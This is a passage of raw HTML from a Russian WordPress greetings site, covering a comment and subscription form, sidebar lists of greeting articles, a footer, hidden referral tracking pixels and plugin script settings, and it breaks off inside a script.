                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058" /><input type="hidden" name="_wp_http_referer" value="/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html" />                                                                <input type="hidden" value="2919" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Благодарность тренеру от родителей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4d/66dab7a8b85664d_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4d/66dab7a8b85664d_300x180.png" width="300" height="180" alt="Благодарность тренеру от родителей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej-svadby/blagodarnost-treneru-ot-roditelej.html">Благодарность тренеру от родителей</a>
					</div>
					<div class="section-posts__item-text">
						Слова благодарности тренеру от родителей Слова благодарности тренеру от родителей...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления на 50 лет мужчине с приколом" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Поздравления на 50 лет мужчине с приколом" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-50-let-muzhchine-s-prikolom.html">Поздравления на 50 лет мужчине с приколом</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления на 50 лет мужчине с приколом Поздравления на 50...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-21">21.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления на 1 год свадьбы зятю" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_e4fa7a570ad0610_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_e4fa7a570ad0610_300x180.gif" width="300" height="180" alt="Поздравления на 1 год свадьбы зятю" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-1-god-svadby-zyatyu.html">Поздравления на 1 год свадьбы зятю</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления на 1 год свадьбы зятю Поздравления на 1 год...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-12-26">26.12.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 